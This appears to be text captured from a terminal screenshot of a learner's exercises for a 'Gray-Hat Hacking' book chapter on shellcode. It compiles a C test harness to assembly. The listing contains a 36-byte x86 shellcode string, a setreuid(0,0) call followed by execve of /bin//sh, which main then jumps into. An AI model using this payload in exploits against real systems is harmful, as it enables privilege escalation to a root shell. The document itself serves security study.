 mark@ubermentch:~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/C_code/Chapter_7/x86_64/Shellcode2
mark@ubermentch:~/Engineering... × mark@ubermentch:~/Engineering... × mark@ubermentch:~/Engineering... × mark@ubermentch:~/Engineering... ×
mark@ubermentch:~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/C_code/Chapter_7/x86_64/Shellcode2 211x49
┌─[mark@ubermentch]─[~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/C_code/Chapter_7/x86_64/Shellcode2]
└──╼ $gcc -m32 -static -S shellcode2.c -o shellcode.s
┌─[mark@ubermentch]─[~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/C_code/Chapter_7/x86_64/Shellcode2]
└──╼ $more shellcode.s
.file "shellcode2.c"
.text
.globl shellcode
.data
.align 32
.type shellcode, @object
.size shellcode, 36
shellcode:
.string "1\300\260F1\3331\311\315\2001\300Ph//shh/bin\211\343PS\211\3411\322\260\013\315\200"
.text
.globl main
.type main, @function
main:
.LFB0:
.cfi_startproc
leal 4(%esp), %ecx
.cfi_def_cfa 1, 0
andl $-16, %esp
pushl -4(%ecx)
pushl %ebp
.cfi_escape 0x10,0x5,0x2,0x75,0
movl %esp, %ebp
pushl %ecx
.cfi_escape 0xf,0x3,0x75,0x7c,0x6
subl $20, %esp
movl $shellcode, -12(%ebp)
movl -12(%ebp), %eax
call *%eax
movl $0, %eax
addl $20, %esp
popl %ecx
.cfi_restore 1
.cfi_def_cfa 1, 0
popl %ebp
.cfi_restore 5
leal -4(%ecx), %esp
.cfi_def_cfa 4, 4
ret
.cfi_endproc
.LFE0:
.size main, .-main
.ident "GCC: (GNU) 7.3.1 20180712 (Red Hat 7.3.1-6)"
.section .note.GNU-stack,"",@progbits
┌─[mark@ubermentch]─[~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/C_code/Chapter_7/x86_64/Shellcode2]
└──╼ $